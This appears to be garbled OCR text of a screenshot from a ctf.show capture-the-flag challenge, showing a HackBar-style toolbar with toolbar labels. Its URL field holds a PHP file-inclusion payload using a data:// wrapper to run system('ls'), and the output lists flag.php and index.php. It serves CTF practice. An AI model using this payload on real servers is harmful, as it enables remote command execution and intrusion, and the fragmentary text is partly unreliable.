 339fe9e8-5c8a-47c3-8481-4b3 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION O
Load URL http://339fe9e8-5c8a-47c3-8481-4b39fb792e85.challenge.ctf.show/?file=data://text/plain,<?=system('ls');?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repl
flag.php index.php index.php